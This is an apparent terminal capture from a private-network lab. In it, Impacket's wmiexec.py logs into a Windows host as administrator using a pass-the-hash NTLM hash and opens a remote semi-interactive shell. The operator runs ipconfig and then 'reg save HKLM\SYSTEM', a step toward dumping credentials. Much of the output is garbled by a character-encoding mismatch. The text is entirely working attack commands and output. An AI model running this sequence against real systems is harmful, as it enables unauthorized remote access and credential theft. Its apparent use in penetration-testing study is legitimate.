 └─$ python3 ./wmiexec.py ybdt.best/administrator@192.168.202.138 -hashes :a87f3a337d73085c45f9416be5787d86
Impacket v0.9.24.dev1+20210702.183028.4821d64e - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ifconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
'ifconfig'
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . . : fe80::ec06:20dc:2ec3:4f15%11
IPv4 �� . . . . . . . . . . . . : 192.168.202.138
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.202.2
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec